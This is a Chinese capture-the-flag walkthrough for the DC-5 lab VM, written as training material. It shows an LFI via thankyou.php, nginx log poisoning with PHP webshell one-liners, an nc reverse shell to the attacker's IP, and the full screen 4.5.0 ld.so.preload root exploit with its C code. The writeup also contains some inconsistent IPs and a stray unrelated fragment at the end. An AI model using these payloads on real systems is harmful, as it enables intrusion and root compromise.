一、準備工作
1.靶機環境搭建
下載鏈接: https://pan.baidu.com/s/1csvuJ_NVCBvVr75KhxyM3Q?pwd=xie7 提取碼: xie7

2.kali的ip
命令:ifconfig
3.kali和靶機的都設置為NAT模式
二、信息收集
1.nmap的信息收集
(1)尋找靶機的ip
命令: nmap 192.168.101.0/24


(2)查看靶機的端口及其協議
命令:nmap -A 192.168.101.118

命令2:nmap -sV -p- 192.168.101.118 (-sV是用來掃描目標主機和端口上運行的軟件的版本 )
2.網頁的信息收集
(3)訪問192.168.101.118
因為靶機開放了80端口,訪問一下網站

翻一下網站的頁面功能后,點擊打開contact頁面的提交留言后,出現改變

改變前:

改變后: contact頁面的年份信息會隨著刷新頁面而變化
訪問http://192.168.101.118/footer.php

用dirb掃描一下網站
命令 :dirb http://192.168.101.118 -X .php .html .txt

發現成功文件包含

因為靶機服務掃描時發現靶機網站使用的是nginx服務器,我們知道nginx服務器的默認配置文件是/etc/nginx/nginx.conf,所以將nginx的配置文件包含過來查看日志路徑,發現了nginx的日志路徑

查看日志文件 /var/log/nginx/access.log通過bp抓包寫入一句話木馬
一句話木馬語句:<?php @eval($_POST[value]); ?>

通過日志文件log查看是否寫入成功;
日志路徑為:/var/log/nginx/access.log,是系統默認路徑

通過firefox瀏覽器打開(URL:http://192.168.85.144/thankyou.php?file=/var/log/nginx/access.log),發現一句話木馬已經寫入成功。 通過BurpSuite抓包,并寫入PHP的執行系統命令
語句: <?php passthru($_GET['hh']); ?>

進行測試,看是否外部命令是否能夠正常執行的;
命令:http://192.168101.118/thankyou.php?file=/var/log/nginx/access.log&hh=cat%20/etc/passwd
發現已經執行命令
?
(4)通過nc命令直接進行shell反彈
1.在網頁url添加命令:hh= nc 192.168.101.10 4444 -c /bin/bash

2.kali開啟添加,命令: nc -lvvp 4444

(5)優化命令執行終端
執行下面命令進入python交互式(注意要下載python環境才能運行):
python -c ‘import pty;pty.spawn(“/bin/bash”)’

三、滲透
1.查看具有特殊權限的二進制文件
查找一下可以用root權限運行的命令;
命令: find / -perm -u=s -type f 2>/dev/null

由上圖可知發現了一個screen特殊文件
2.searchsploit命令對screen-4.5.0漏洞進行搜索
kali終端使用命令:searchsploit screen-4.5.0

3.將該41154.sh文件拷貝到/root目錄下

4. 漏洞腳本文件的利用

將41154.sh中上面一部分c語言代碼另存為libhax.c 編譯libhax.c文件
命令:gcc -fPIC -shared -ldl -o libhax.so libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}

將41154.sh中下面一部分c語言代碼另存為rootshell.c 編譯rootshell.c文件
命令: sudo vim rootshell.c、cat rootshell.c、gcc -o rootshell rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}


將41154.sh中剩下部分代碼另存為dc5.sh腳本文件
并在保存dc5.sh文件輸入 :set ff=unix ,否則在執行腳本文件時后出錯
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell

5.再次使用nc命令將文件上傳到靶機
進入到kali的tmp,分別輸入
nc 192.168.101.10 4444 >libhax.so
nc 192.168.101.10 4444 >rootshell
nc 192.168.101.10 4444 >dc5.sh
反向連接靶機的那一端,分別輸入
nc -lvvp 4444 < libhax.so
nc -lvvp 4444 < rootshell
nc -lvvp 4444 <dc5.sh
靶機和kali都要進入到tmp目錄下面,注意kali與靶機輸入時要一一對應

四、提權
1.輸入如下命令進行提權
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screnn -ls
/tmp/rootshell

2.拿下flag
cd /root
cat thisistheflag.txt


 和 === (Identity Equal) 的區別和比較算法邏輯)


)


